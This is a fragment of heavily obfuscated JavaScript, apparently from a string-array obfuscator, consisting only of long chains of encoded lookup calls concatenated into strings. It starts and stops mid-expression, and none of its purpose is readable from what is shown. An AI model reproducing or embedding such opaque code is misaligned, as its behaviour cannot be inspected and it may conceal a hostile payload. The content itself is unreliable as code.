,'Zkc%')+Y(0x3387,'l4LE')+Y(0x1379,']kYM')+Y(0x17b3,'fVmH')+Y(0x1927,')A![')+Y(0xe41,'E$@2')+Y(0x91f,'Cu$U')+Y(0x359b,'#[5H')+Y(0x3eee,'tHy]')+Y(0x41ac,'E$@2')+Y(0x1d17,'4]aJ')+Y(0x3900,'9pW[')+Y(0x2b28,')1JS')+Y(0xcff,'MkT6')+Y(0x2dc,'mA87')+Y(0xfa5,'vrwG')+Y(0x437e,'ir*3')+Y(0x31b2,'b6lW')+Y(0x2775,'&HmG')+Y(0xf0a,'J(u^'))+(Y(0x20b1,'l4LE')+Y(0x250b,'DlgP')+Y(0x31eb,'fVmH')+Y(0x2055,'mI#g')+Y(0x3356,'h!0K')+Y(0x4e8,'6ZqT')+Y(0x445,'#[5H')+Y(0xb2a,'J(u^')+Y(0x1037,'1PM*')+Y(0x3c8a,'gIv9')+Y(0x17ce,'l4LE')+Y(0xf38,'mI#g')+Y(0x13fa,'mA87')+Y(0x66e,'vrwG')+Y(0x2350,']kYM')+Y(0x25bd,'Zkc%')+Y(0x306f,'b6lW')+Y(0x3d50,'v776')+Y(0x12eb,'WnL7')+Y(0x2e40,'1%jC')+Y(0x955,'9pW[')+Y(0x20a6,'m^&J')+Y(0x233f,'VJnG')+Y(0x2fa7,'V]r)')+Y(0x1613,'9pW[')+Y(0x60b,'[E4K')+Y(0x23b3,'J(u^')+Y(0x413f,'vrwG')+Y(0x2cf8,'#[5H')+Y(0x1dde,'PNzJ')+Y(0x3653,'9pW[')+Y(0x2ee5,'#[5H')+Y(0x3f7a,'dLmP')+Y(0x2fa0,'%x&B')+Y(0x2b39,'vrwG')+Y(0x1e1b,'mA87')+Y(0x2e2a,'Q45&')+Y(0xfa1,'H%kI')+Y(0xd20,'1%jC')+Y(0x44a,'[E4K')+Y(0x3721,'mrvk')+Y(0x2e16,'Q45&')+Y(0x1692,'h!0K')+Y(0x34d1,'E$@2')+Y(0x159b,'VJnG')+Y(0x2388,'hLyQ')+Y(0x1993,'Q45&')+Y(0x431b,')A![')+Y(0x50b,'PNzJ')+Y(0x66d,'v776')+Y(0x2d4f,'6ZqT')+Y(0x2f48,'V]r)')+Y(0x206a,'dLmP')+Y(0x29c1,'1(Af')+Y(0x3728,'[E4K')+Y(0x318e,'4]aJ')+Y(0x135a,'5L)s')+Y(0x1de4,'h!0K')+Y(0x19f7,'WnL7')+Y(0x1fe8,'9pW[')+Y(0x24bb,'m^&J')+Y(0x36a8,'b6lW')+Y(0x35db,'ir*3')+Y(0x759,'1%jC')+Y(0x435d,'1PM*')+Y(0x2d68,']kYM')+Y(0x142e,'Z#et')+Y(0x3286,'hLyQ')+Y(0x22ea,'7eCY')+Y(0x265b,'#[5H')+Y(0x2ec0,'MkT6')+Y(0x2758,'l4LE')+Y(0x1e16,'Z#et')+Y(0x26ad,'m^&J')+Y(0xf3c,'ir*3')+Y(0x1302,'5L)s')+Y(0xdaa,'H%kI')+Y(0xbcf,'Cu$U')+Y(0x79d,'[E4K')+Y(0x2f1e,'6ZqT')+Y(0x3d04,'7eCY')+Y(0x1bf3,'1(Af')+Y(0x1426,'DlgP')+Y(0xe90,'1(Af')+Y(0xd79,'G*kX')+Y(0x18ae,'7eCY')+Y(0x3b77,'6ZqT')+Y(0x1192,'J%hH')+Y(0x379a,'mI#g')+Y(0x1dc6,'mI#g')+Y(0x2815,'hLyQ')+Y(0x270b,']kYM')+Y(0x449c,'5L)s')+Y(0x3d2,'WnL7')+Y(0x233b,'QGV7')+Y(0x13be,'mA87')+Y(0x382,'H%kI')+Y(0x2533,'v776')+Y(0x3e46,'DlgP')+Y(0x22c6,'hLyQ')+Y(0x6bc,'mI#g')+Y(0x32be,'#[5H')+Y(0x2405,'QGV7')+Y(0x3e57,')A![')+Y(0x104b,'1(Af')+Y(0x2a1d,'dLmP')+Y(0xc13,'1%jC')+Y(0x2fbf,'l4LE')+Y(0x3797,'ir*3')+Y(0x7d1,'Z#et')+Y(0xfbe,'mA87')+Y(0x3b43,'hLyQ')+Y(0x1840,'gIv9')+Y(0x41dc,'%x&B')+Y(0x41cb,'QGV7')+Y(0x1703,'JvZN')+Y(0x11a1,'mA87')+Y(0x439,'v776')+Y(0x329b,'4]aJ')+Y(0x2649,'&HmG')+Y(0x4e9,'h!0K')+Y(0x3cd3,'h!0K')+Y(0x3fef,'h!0K')+Y(0x38db,'&HmG')+Y(0x2e85,'4]aJ')+Y(0xd27,'fVmH')+Y(0xe1c,'9pW[')+Y(0x18b8,'h!0K')+Y(0x34e1,'9pW[')+Y(0x2f39,']kYM')+Y(0x18d0,'b6lW')+Y(0x2e90,'tHy]')+Y(0x3143,'4]aJ')+Y(0x13c5,'Z#et')+Y(0x8a0,'5L)s')+Y(0x21f9,'VJnG')+Y(0x1f06,'%x&B')+Y(0x28da,'5L)s')+Y(0x2020,')1JS')+Y(0xebc,'f8WK')+Y(0x25d5,'mI#g')+Y(0x44fe,'fVmH')+Y(0x2434,'fVmH')+Y(0x2711,'f8WK')+Y(0xe3e,'VJnG')+Y(0x18d5,'v776')+Y(0xce0,'[E4K')+Y(0xf8c,'mrvk')+Y(0x2e1f,')1JS')+Y(0x1ee9,'17CK')+Y(0xbd3,'VJnG')+Y(0x2f0d,'gIv9')+Y(0x3c9f,'b6lW')+Y(0x2a8,'l4LE')+Y(0xb33,'9pW[')+Y(0x24af,'S[a4')+Y(0x44ae,'VJnG')+Y(0x1a23,'mI#g')+Y(0x5c9,'v776')+Y(0x435e,']kYM')+Y(0x2be,')A![')+Y(0x358d,'hLyQ')+Y(0x3158,'JvZN')+Y(0x1ffd,'v776')+Y(0x42dd,'mrvk')+Y(0x415,'gIv9')+Y(0x4324,'mA87')+Y(0x36b7,'MkT6')+Y(0x493,'H%kI')+Y(0x1e35,')A![')+Y(0x1a3f,'1(Af')+Y(0x27bb,'6ZqT')+Y(0x4264,'[E4K')+Y(0xd21,'vrwG')+Y(0x1b68,'17CK')+Y(0x2f4e,'%x&B')+Y(0x1be4,')A![')+Y(0x42c2,'E$@2')+Y(0x4487,'tHy]')+Y(0x33ef,')A![')+Y(0x101c,'H%kI')+Y(0x1f3e,'l4LE')+Y(0x783,'l4LE')+Y(0x148d,'G*kX')+Y(0x13e0,'1(Af')+Y(0x3383,'1PM*')+Y(0x428b,'6ZqT')+Y(0x20c,'DlgP')+Y(0x14a2,'17CK')+Y(0x3a0f,'Cu$U')+Y(0x3f2d,'PNzJ')+Y(0x22f7,'Z#et')+Y(0x3381,'7eCY')+Y(0x4219,'MkT6')+Y(0x2d91,'m^&J')+Y(0x396b,'1PM*')+Y(0x2bb8,'b6lW')+Y(0x37b7,'ir*3')+Y(0x13e3,'vrwG')+Y(0xea9,'Cu$U'))+(Y(0x1f1b,'mA87')+Y(0x116e,'DlgP')+Y(0x1ce3,']kYM')+Y(0x3f29,'4]aJ')+Y(0x36c5,'mA87')+Y(0x2068,'hLyQ')+Y(0x2a88,'Z#et')+Y(0xa2f,'H%kI')+Y(0x2698,'4]aJ')+Y(0x1c06,'PNzJ')+Y(0x3f6c,'H%kI')+Y(0x438a,'%x&B')+Y(0x2e5f,'1PM*')+Y(0x3e08,'v776')+Y(0x3049,'JvZN')+Y(0x22b5,'Z#et')+Y(0x1d1e,'1PM*')+Y(0x2dce,'tHy]')+Y(0xcd7,'l4LE')+Y(0x2876,'%x&B')+Y(0x24a3,'QGV7')+Y(0x2d2a,'f8WK')+Y(0x12ec,')A![')+Y(0x15bd,'gIv9')+Y(0x1132,'Zkc%')+Y(0x7db,'1PM*')+Y(0x3813,'Q45&')+Y(0x22c4,'G*kX')+Y(0x2365,'6ZqT')+Y(0x205c,'hLyQ')+Y(0x3882,')A![')+Y(0x22b1,'h!0K')+Y(0x3d40,'#[5H')+Y(0x262a,'hLyQ')+Y(0x2fb9,'v776')+Y(0x34b8,']kYM')+Y(0x3883,'gIv9')+Y(0x3fa0,'Zkc%')+Y(0x94a,'fVmH')+Y(0x3863,'DlgP')+Y(0xab0,']kYM')+Y(0x1045,'PNzJ')+Y(0x1943,'1PM*')+Y(0x2a4e,'J%hH')+Y(0x3818,'[E4K')+Y(0x2b17,']kYM')+Y(0x1351,'WnL7')+Y(0x2ddf,'[E4K')+Y(0x2a2,')A![')+Y(0x410e,'1PM*')+Y(0x3c56,'gIv9')+Y(0x16f7,'%x&B')+Y(0x2e15,'b6lW')+Y(0x3b42,'1PM*')+Y(0x17e0,'1%jC')+Y(0x1199,'PNzJ')+Y(0x25dd,']kYM')+Y(0x208e,'9pW[')+Y(0x82c,'h!0K')+Y(0x3d12,')1JS')+Y(0x273e,'1%jC')+Y(0x2f90,'9pW[')+Y(0x14b1,'m^&J')+Y(0x350a,'JvZN')+Y(0x1a4e,'h!0K')+Y(0x1da3,'%x&B')+Y(0x39e6,'5L)s')+Y(0x1ed5,'Cu$U')+Y(0x24fb,'J%hH')+Y(0x38b1,'J(u^')+Y(0x76c,'hLyQ')+Y(0x82a,'&HmG')+Y(0x7f7,'G*kX')+Y(0xe19,'h!0K')+Y(0x3e7a,'[E4K')+Y(0x2d03,'m^&J')+Y(0x1936,'tHy]')+Y(0x1f05,'mA87')+Y(0x23ae,'&HmG')+Y(0x4518,'#[5H')+Y(0x7d0,'VJnG')+Y(0x5e7,'v776')+Y(0x3aed,'1PM*')+Y(0x3783,'vrwG')+Y(0x1659,']kYM')+Y(0x3397,'WnL7')+Y(0x143d,'9pW[')+Y(0x3f6f,'MkT6')+Y(0x2bcd,'v776')+Y(0x130e,'G*kX')+Y(0x286b,'G*kX')+Y(0x3efe,'H%kI')+Y(0x1816,'v776')+Y(0x1385,'fVmH')+Y(0xbd4,'JvZN')+Y(0x3e16,'m^&J')+Y(0x1f51,'h!0K')+Y(0x4308,'dLmP')+Y(0x30a2,'9pW[')+Y(0x1ada,'DlgP')+Y(0x431e,'#[5H')+Y(0xa23,'b6lW')+Y(0x554,'JvZN')+Y(0x3e3,'1%jC')+Y(0xcf4,'G*kX')+Y(0x424a,')A![')+Y(0x42e5,'Q45&')+Y(0x2f26,'H%kI')+Y(0xef6,'b6lW')+Y(0x436d,'QGV7')+Y(0x25b6,'#[5H')+Y(0x2a30,'[E4K')+Y(0x2d5e,'J%hH')+Y(0x44de,'4]aJ')+Y(0x7f9,'VJnG')+Y(0x26df,'5L)s')+Y(0x3239,'DlgP')+Y(0x38ea,'%x&B')+Y(0x21fa,'tHy]')+Y(0x1e5d,'Zkc%')+Y(0x391b,'tHy]')+Y(0x2936,')1JS')+Y(0x1f67,'mA87')+Y(0x27e0,'E$@2')+Y(0x3045,'ir*3')+Y(0x3c45,'Q45&')+Y(0x4385,'J%hH')+Y(0x2ce9,'H%kI')+Y(0x37df,'DlgP')+Y(0x93c,'h!0K')+Y(0xe48,'VJnG')+Y(0xe2b,'DlgP')+Y(0xc0c,'f8WK')+Y(0x3020,'l4LE')+Y(0x3858,'v776')+Y(0x4231,'b6lW')+Y(0x42e2,'DlgP')+Y(0x4193,'b6lW')+Y(0x2707,'mI#g')+Y(0x186f,'ir*3')+Y(0x19d8,'5L)s')+Y(0x19b8,'#[5H')+Y(0x1e4e,'1(Af')+Y(0x21a0,'V]r)')+Y(0xa73,'fVmH')+Y(0x3aaa,'[E4K')+Y(0x3c94,'V]r)')+Y(0x30d5,'J%hH')+Y(0x28f4,'V]r)')+Y(0x2956,'l4LE')+Y(0x39ab,'JvZN')+Y(0x10a6,'S[a4')+Y(0x369d,'m^&J')+Y(0x3d75,'b6lW')+Y(0x4455,'b6lW')+Y(0x18b0,'dLmP')+Y(0x38a3,'%x&B')+Y(0x43d2,'#[5H')+Y(0x3cb7,'6ZqT')+Y(0x874,'QGV7')+Y(0x2ec4,'1%jC')+Y(0x2f41,'Z#et')+Y(0x4260,'PNzJ')+Y(0x2150,'f8WK')+Y(0x1dfa,'5L)s')+Y(0x2515,'9pW[')+Y(0x2642,'%x&B')+Y(0x2035,'S[a4')+Y(0x2289,'1PM*')+Y(0x24e3,'V]r)')+Y(0x2d0,'m^&J')+Y(0x33fc,'gIv9')+Y(0x182e,'MkT6')+Y(0x2618,'1%jC')+Y(0x1d67,'S[a4')+Y(0x74d,'S[a4')+Y(0x4107,'[E4K')+Y(0x12d4,'QGV7')+Y(0x4474,'J%hH')+Y(0x2a5c,'VJnG')+Y(0x26b2,'G*kX')+Y(0x278b,'4]aJ')+Y(0x180b,'1(Af')+Y(0xfbd,'ir*3')+Y(0x3c7b,'DlgP')+Y(0x1e84,'mA87')+Y(0x430d,'H%kI')+Y(0x42e1,'WnL7')+Y(0x334c,'1PM*')+Y(0x3f62,'l4LE')+Y(0x4538,'b6lW')+Y(0x41fa,'1PM*')+Y(0x2080,']kYM')+Y(0x28c9,'#[5H')+Y(0x20e5,'WnL7')+Y(0x4488,'17CK')+Y(0x2617,'Q45&')+Y(0x26ce,'6ZqT')+Y(0x3b5,'Q45&')+Y(0x25e9,'&HmG'))+(Y(0x3db2,'fVmH')+Y(0x24ce,'Cu$U')+Y(0x136c,')A![')+Y(0x2a6e,'1%jC')+Y(0x34f8,')A![')+Y(0x19c9,'mA87')+Y(0x449,'[E4K')+Y(0x7eb,'E$@2')+Y(0x373,'Zkc%')+Y(0x31e5,'Cu$U')+Y(0x10eb,'G*kX')+Y(0x760,'JvZN')+Y(0x113a,'1PM*')+Y(0x210d,'Z#et')+Y(0xca8,'QGV7')+Y(0x219c,'&HmG')+Y(0x110d,'m^&J')+Y(0xa47,'Cu$U')+Y(0x3fd5,'S[a4')+Y(0x129f,']kYM')+Y(0x280e,'DlgP')+Y(0x17db,'Cu$U')+Y(0x3a5,'mA87')+Y(0x320f,'E$@2')+Y(0x2210,'4]aJ')+Y(0x145b,'%x&B')+Y(0x860,'b6lW')+Y(0x1014,'hLyQ')+Y(0x435a,'J(u^')+Y(0x3ae5,'5L)s')+Y(0x371e,'6ZqT')+Y(0x4349,'V]r)')+Y(0x631,'1PM*')+Y(0x843,'4]aJ')+Y(0x36d9,'fVmH')+Y(0x1fbb,'Cu$U')+Y(0x10c8,'f8WK')+Y(0x62c,'E$@2')+Y(0x3aa2,'vrwG')+Y(0x30ba,'Cu$U')+Y(0x345a,'f8WK')+Y(0x2a22,'QGV7')+Y(0xc95,'9pW[')+Y(0x23ad,'fVmH')+Y(0x32d1,'S[a4')+Y(0xfad,']kYM')+Y(0x34e2,'h!0K')+Y(0x2faa,'#[5H')+Y(0x1c1d,'J%hH')+Y(0x1cbd,'1PM*')+Y(0x1b9e,'J(u^')+Y(0x90a,'Cu$U')+Y(0x1ec2,'S[a4')+Y(0x1b58,'fVmH')+Y(0x1aba,'17CK')+Y(0xff8,'f8WK')+Y(0x97b,'JvZN')+Y(0x11aa,'[E4K')+Y(0x761,'H%kI')+Y(0x400e,'4]aJ')+Y(0x43ec,'&HmG')+Y(0x2d65,'JvZN')+Y(0x427b,'DlgP')+Y(0x152c,'QGV7')+Y(0x2fdc,')A![')+Y(0x7fe,'f8WK')+Y(0x22b,'ir*3')+Y(0x2571,'f8WK')+Y(0x142f,'WnL7')+Y(0x1eb3,'7eCY')+Y(0x449f,'JvZN')+Y(0x2437,'#[5H')+Y(0x2148,'Zkc%')+Y(0x3fb6,'6ZqT')+Y(0x3f4c,'V]r)')+Y(0x8c1,'v776')+Y(0x297a,'l4LE')+Y(0x2025,'ir*3')+Y(0x3c37,'mI#g')+Y(0x352a,'4]aJ')+Y(0x4d1,')A![')+Y(0x3951,'DlgP')+Y(0x2c4,'9pW[')+Y(0x3c86,'1%jC')+Y(0x908,'Q45&')+Y(0x3470,'J(u^')+Y(0x17bb,'VJnG')+Y(0x2c8f,'&HmG')+Y(0x1d50,'Zkc%')+Y(0x3be4,'m^&J')+Y(0x28d7,'fVmH')+Y(0x1e6c,'PNzJ')+Y(0x29cb,'1(Af')+Y(0x27de,'v776')+Y(0x1783,'H%kI')+Y(0x1e1,'l4LE')+Y(0x27fd,'Zkc%')+Y(0x21e0,'Zkc%')+Y(0xa4a,'Q45&')+Y(0x34a4,'4]aJ')+Y(0xb42,'f8WK')+Y(0x1632,'1(Af')+Y(0x3ffe,'&HmG')+Y(0x3ec8,'Q45&')+Y(0x1b3d,'MkT6')+Y(0x44f3,'fVmH')+Y(0x160c,'gIv9')+Y(0x4438,')1JS')+Y(0x890,'tHy]')+Y(0x2ac2,'S[a4')+Y(0xb0a,'hLyQ')+Y(0x7aa,'DlgP')+Y(0x204d,'7eCY')+Y(0x239d,'VJnG')+Y(0x16aa,'[E4K')+Y(0x3831,'ir*3')+Y(0x12e9,'1%jC')+Y(0x37ea,'[E4K')+Y(0x229b,'QGV7')+Y(0x1e7a,'J(u^')+Y(0xdfb,'Cu$U')+Y(0x4330,'1%jC')+Y(0x1e00,'%x&B')+Y(0x2d79,'9pW[')+Y(0x44b9,'DlgP')+Y(0x21d9,'JvZN')+Y(0x63b,'mrvk')+Y(0x2227,'G*kX')+Y(0x3fd7,'5L)s')+Y(0x10ec,'9pW[')+Y(0x1830,'PNzJ')+Y(0x38da,'v776')+Y(0x943,'tHy]')+Y(0x1251,'[E4K')+Y(0x3b3e,'[E4K')+Y(0x7bb,'1PM*')+Y(0x3ddd,'1PM*')+Y(0x755,'JvZN')+Y(0x2bd8,'MkT6')+Y(0x1d1,'tHy]')+Y(0x79c,'E$@2')+Y(0x386e,'J(u^')+Y(0x1397,'l4LE')+Y(0x4025,'DlgP')+Y(0x1c2c,'Cu$U')+Y(0x28fb,'QGV7')+Y(0x2e3d,')1JS')+Y(0x14a7,'1PM*')+Y(0x2761,'#[5H')+Y(0x2e50,')1JS')+Y(0x3f1b,'#[5H')+Y(0x2da5,')A![')+Y(0x3f5e,'Zkc%')+Y(0x8db,'Cu$U')+Y(0x3c63,'#[5H')+Y(0xb7f,'h!0K')+Y(0x1ba1,'WnL7')+Y(0x42fa,'#[5H')+Y(0x28c,'hLyQ')+Y(0x2c7c,'J%hH')+Y(0x6f8,'H%kI')+Y(0x3f28,'#[5H')+Y(0x31f,')1JS')+Y(0xdcc,'vrwG')+Y(0x1c91,')A![')+Y(0x36fe,'f8WK')+Y(0x160e,']kYM')+Y(0x23e7,'l4LE')+Y(0x1133,'DlgP')+Y(0x2904,']kYM')+Y(0x33d,'JvZN')+Y(0x298d,'mrvk')+Y(0x12b5,'7eCY')+Y(0x276d,'Z#et')+Y(0xa7a,'9pW[')+Y(0x1ce1,'E$@2')+Y(0x41c8,'%x&B')+Y(0x2896,'E$@2')+Y(0x25e5,'Q45&')+Y(0x2c73,'DlgP')+Y(0x3511,')A![')+Y(0x2d40,'v776')+Y(0x3bfb,'1PM*')+Y(0x4397,'9pW[')+Y(0x2fa3,')1JS')+Y(0x3b4c,'7eCY')+Y(0x3681,'b6lW')+Y(0x3793,'V]r)')+Y(0x2222,'h!0K')+Y(0x2cf7,'#[5H')+Y(0x885,'v776')+Y(0x445e,'MkT6')+Y(0x33d6,'4]aJ')+Y(0x2a7,'7eCY')+Y(0x3068,'m^&J')+Y(0x299,'hLyQ')+Y(0x3dfa,'&HmG')+Y(0x37cb,'hLyQ')+Y(0x1de5,'mrvk')+Y(0x864,'%x&B'))+(Y(0x3bc2,'hLyQ')+Y(0x87d,'E$@2')+Y(0x2525,'VJnG')+Y(0xa2e,'m^&J')+Y(0x3685,'9pW[')+Y(0x2604,'l4LE')+Y(0x1bc8,'dLmP')+Y(0x3be6,'v776')+Y(0x26ff,'h!0K')+Y(0x2953,'l4LE')+Y(0x973,'PNzJ')+Y(0x2719,'Cu$U')+Y(0x3f33,'%x&B')+Y(0x277b,'b6lW')+Y(0x443b,'gIv9')+Y(0x1d7e,'h!0K')+Y(0x1eb6,'fVmH')+Y(0x1b65,'mI#g')+Y(0x3972,'S[a4')+Y(0x6ce,'H%kI')+Y(0x30f0,'6ZqT')+Y(0x276b,'V]r)')+Y(0x1d58,'Zkc%')+Y(0x77a,'J(u^')+Y(0x400d,'ir*3')+Y(0x2213,'7eCY')+Y(0x38f0,'17CK')+Y(0x2fd1,'J(u^')+Y(0xdb1,'H%kI')+Y(0x553,'mrvk')+Y(0x327a,'H%kI')+Y(0x2e69,'J(u^')+Y(0x1af9,'J%hH')+Y(0x2801,'vrwG')+Y(0xfb2,'MkT6')+Y(0x31fe,'mI#g')+Y(0x1ede,'4]aJ')+Y(0x2deb,'MkT6')+Y(0x2333,'JvZN')+Y(0xffb,'Zkc%')+Y(0x340e,'1%jC')+Y(0x32e7,'h!0K')+Y(0x80b,'h!0K')+Y(0x15a4,'mA87')+Y(0xac4,'vrwG')+Y(0x758,'Zkc%')+Y(0xea7,'hLyQ')+Y(0x1a62,'H%kI')+Y(0x2dd8,'VJnG')+Y(0xd80,'G*kX')+Y(0x21d8,'1(Af')+Y(0xb27,'4]aJ')+Y(0x2c19,'hLyQ')+Y(0x15c1,'h!0K')+Y(0x260d,']kYM')+Y(0x196f,'mA87')+Y(0x2e7c,'gIv9')+Y(0x3e64,'J%hH')+Y(0x345e,'DlgP')+Y(0x38a0,')1JS')+Y(0x20ec,')1JS')+Y(0x3b2b,')A![')+Y(0xd1f,'5L)s')+Y(0x3d2a,'J%hH')+Y(0x2e53,'dLmP')+Y(0x2a49,'Q45&')+Y(0xe3d,'1(Af')+Y(0x38ff,'S[a4')+Y(0x24a1,'tHy]')+Y(0x14e4,'fVmH')+Y(0xbed,'#[5H')+Y(0x27f8,'tHy]')+Y(0x1096,'7eCY')+Y(0x1274,'WnL7')+Y(0x2eae,'J(u^')+Y(0x3e4f,'Z#et')+Y(0x105c,'PNzJ')+Y(0x1256,'Z#et')+Y(0x29c8,'DlgP')+Y(0xddf,'QGV7')+Y(0x3330,'J(u^')+Y(0x1022,'17CK')+Y(0x43e7,'l4LE')+Y(0x2c57,'DlgP')+Y(0xa19,'%x&B')+Y(0x42a6,'%x&B')+Y(0x1756,'6ZqT')+Y(0x2b02,'J%hH')+Y(0x1913,')A![')+Y(0x1678,'b6lW')+Y(0x27d5,'[E4K')+Y(0x2662,'6ZqT')+Y(0x745,')A![')+Y(0x2c62,'DlgP')+Y(0x2cd,')A![')+Y(0x2cb,'v776')+Y(0x27ac,'7eCY')+Y(0x218,'S[a4')+Y(0x4c2,'G*kX')+Y(0x1372,'mrvk')+Y(0x4123,'Q45&')+Y(0x86d,'#[5H')+Y(0x3126,'Zkc%')+Y(0x8e8,'m^&J')+Y(0x905,']kYM')+Y(0x2f94,'G*kX')+Y(0x11e5,'f8WK')+Y(0x3716,'1%jC')+Y(0x284e,']kYM')+Y(0x3086,'MkT6')+Y(0x7e4,'m^&J')+Y(0xb0d,'Q45&')+Y(0x2e34,'1(Af')+Y(0xb30,'V]r)')+Y(0x2262,'9pW[')+Y(0x35b6,'VJnG')+Y(0x1c4a,'fVmH')+Y(0x376a,'hLyQ')+Y(0x1b96,'h!0K')+Y(0x4297,'WnL7')+Y(0x2dd2,'mrvk')+Y(0x36b2,'J(u^')+Y(0x1462,'E$@2')+Y(0x1813,'ir*3')+Y(0x58f,'DlgP')+Y(0x29ab,'J%hH')+Y(0x26d8,'1%jC')+Y(0x294f,'b6lW')+Y(0x14e9,'JvZN')+Y(0xcc1,'6ZqT')+Y(0x3f4d,'E$@2')+Y(0x3bfc,')A![')+Y(0x43a2,'%x&B')+Y(0x1a87,'1(Af')+Y(0x33f1,'G*kX')+Y(0xf3a,'%x&B')+Y(0x1e28,'DlgP')+Y(0x204f,'l4LE')+Y(0x3a20,'tHy]')+Y(0xfaf,'S[a4')+Y(0x2493,'Q45&')+Y(0x1324,'MkT6')+Y(0x192b,'Cu$U')+Y(0x31cc,'4]aJ')+Y(0x14e1,'vrwG')+Y(0x2268,'vrwG')+Y(0x25ba,'vrwG')+Y(0x2b29,'tHy]')+Y(0x1b02,'1PM*')+Y(0x2d90,'vrwG')+Y(0x25eb,'6ZqT')+Y(0x6dc,'Zkc%')+Y(0xef0,'Cu$U')+Y(0x1779,'[E4K')+Y(0x4316,'1PM*')+Y(0x42fe,'dLmP')+Y(0x233,'MkT6')+Y(0x106b,'JvZN')+Y(0x28a7,'b6lW')+Y(0x272e,']kYM')+Y(0x3547,')A![')+Y(0x2204,'m^&J')+Y(0x14e0,'G*kX')+Y(0x4241,'17CK')+Y(0x1e92,'Cu$U')+Y(0x20c7,'1(Af')+Y(0x147c,'QGV7')+Y(0x118e,'%x&B')+Y(0x3b4b,'dLmP')+Y(0xaac,'J%hH')+Y(0x307c,'v776')+Y(0x2864,'dLmP')+Y(0xacc,'[E4K')+Y(0x2a26,'Q45&')+Y(0x2e6d,'m^&J')+Y(0x3cdc,'mI#g')+Y(0x682,'&HmG')+Y(0x86c,'S[a4')+Y(0x4238,'l4LE')+Y(0x1e90,'V]r)')+Y(0x1377,'5L)s')+Y(0x185d,'&HmG')+Y(0x1ae4,'VJnG')+Y(0x4492,'m^&J')+Y(0x707,'h!0K')+Y(0x1103,'QGV7')+Y(0x322f,'f8WK')+Y(0x30cb,'%x&B')+Y(0x439e,']kYM')+Y(0x9bc,'b6lW')+Y(0x74c,'Cu$U')+Y(0x3b5c,']kYM')+Y(0x27be,'QGV7')+Y(0x2da6,')A![')+Y(0x21a3,'Q45&')+Y(0x2918,'mA87')+Y(0x67c,'J(u^')+Y(0x31f3,'Cu$U')+Y(0x3dfc,'#[5H')+Y(0x1386,')A!['))+(Y(0x304b,'JvZN')+Y(0x3fa2,'vrwG')+Y(0x1d5e,'WnL7')+Y(0x2765,'1PM*')+Y(0x3c04,'H%kI')+Y(0xeb3,'H%kI')+Y(0x1d63,'6ZqT')+Y(0x1bc4,'fVmH')+Y(0x2684,'QGV7')+Y(0x1f97,'H%kI')+Y(0x43d1,'fVmH')+Y(0x155e,'5L)s')+Y(0x107c,'PNzJ')+Y(0x4f1,'ir*3')+Y(0x24de,'E$@2')+Y(0xa74,'Z#et')+Y(0x40d5,'mA87')+Y(0x427f,'ir*3')+Y(0x1121,'Z#et')+Y(0x36de,'4]aJ')+Y(0xca4,'VJnG')+Y(0x1cb,'Cu$U')+Y(0x2d76,'Cu$U')+Y(0x3385,'J%hH')+Y(0x1c76,'Q45&')+Y(0x358f,'Z#et')+Y(0x12ac,'&HmG')+Y(0x3afa,'f8WK')+Y(0x2208,'dLmP')+Y(0xa9c,'9pW[')+Y(0x3df5,'Cu$U')+Y(0x25d,'f8WK')+Y(0x16fd,'J(u^')+Y(0x314d,'MkT6')+Y(0x282c,'Cu$U')+Y(0x2af4,'Z#et')+Y(0x1010,'Cu$U')+Y(0x2d58,'vrwG')+Y(0x9e4,'gIv9')+Y(0x272f,'1(Af')+Y(0x4064,'DlgP')+Y(0x18ac,'Q45&')+Y(0x2748,'7eCY')+Y(0x77d,'E$@2')+Y(0x1e6b,'VJnG')+Y(0x354a,'&HmG')+Y(0x2171,'JvZN')+Y(0x172e,'9pW[')+Y(0x2d30,'Zkc%')+Y(0x557,'J(u^')+Y(0x2f71,'4]aJ')+Y(0x696,'h!0K')+Y(0x35f6,']kYM')+Y(0x7ba,'WnL7')+Y(0x1f6f,'9pW[')+Y(0x249b,'h!0K')+Y(0x114a,'DlgP')+Y(0x4529,'G*kX')+Y(0x41c5,'&HmG')+Y(0x4139,'E$@2')+Y(0x4092,'E$@2')+Y(0x6a5,')1JS')+Y(0x891,'tHy]')+Y(0x3370,'mI#g')+Y(0x2703,'#[5H')+Y(0x3eca,'V]r)')+Y(0x24b5,'9pW[')+Y(0x37d5,'l4LE')+Y(0x30b4,'tHy]')+Y(0x4200,'4]aJ')+Y(0x1770,'Zkc%')+Y(0x92d,'fVmH')+Y(0x1a5e,'MkT6')+Y(0x4252,'%x&B')+Y(0x164d,'QGV7')+Y(0x1e9d,'hLyQ')+Y(0xc74,'1(Af')+Y(0x4530,'7eCY')+Y(0x3eeb,'gIv9')+Y(0x105d,'1%jC')+Y(0x1350,'5L)s')+Y(0x1e96,'J(u^')+Y(0x3edd,'ir*3')+Y(0x3954,'dLmP')+Y(0x70d,'b6lW')+Y(0x2c69,'f8WK')+Y(0x1fb8,'1PM*')+Y(0x1bd3,'G*kX')+Y(0x429d,'[E4K')+Y(0x1cc3,'Q45&')+Y(0x1a6a,'dLmP')+Y(0x3b4d,'G*kX')+Y(0x3ab9,'b6lW')+Y(0xae0,'1%jC')+Y(0x535,'mrvk')+Y(0x3634,'5L)s')+Y(0x3c26,'E$@2')+Y(0x3469,'DlgP')+Y(0x2651,'%x&B')+Y(0x2d7e,'17CK')+Y(0x1042,'v776')+Y(0x2bce,'VJnG')+Y(0x1349,'E$@2')+Y(0x26a9,'[E4K')+Y(0x3b28,'QGV7')+Y(0x30f9,'fVmH')+Y(0x350f,'1PM*')+Y(0xfa0,'m^&J')+Y(0x1d3c,'ir*3')+Y(0x37b6,'J(u^')+Y(0x1ea3,'5L)s')+Y(0x31d1,'G*kX')+Y(0x30e1,'tHy]')+Y(0x1ec4,'[E4K')+Y(0x25ab,')A![')+Y(0x24a8,'Q45&')+Y(0x313e,'V]r)')+Y(0x370f,'h!0K')+Y(0xdcb,'9pW[')+Y(0x2798,'17CK')+Y(0x36d2,'fVmH')+Y(0x38e3,']kYM')+Y(0x3b2a,')1JS')+Y(0x249,'Zkc%')+Y(0xacd,'hLyQ')+Y(0x21f1,'gIv9')+Y(0x3d61,'9pW[')+Y(0x643,'m^&J')+Y(0xdb6,'1%jC')+Y(0x28d5,'1PM*')+Y(0x3bf9,'PNzJ')+Y(0x2d15,']kYM')+Y(0x2c1d,'9pW[')+Y(0x350b,'h!0K')+Y(0x164b,'hLyQ')+Y(0x3268,'DlgP')+Y(0x2fee,'[E4K')+Y(0x425c,'hLyQ')+Y(0x43f,'f8WK')+Y(0x3a5b,'fVmH')+Y(0x444d,']kYM')+Y(0x2b6e,'QGV7')+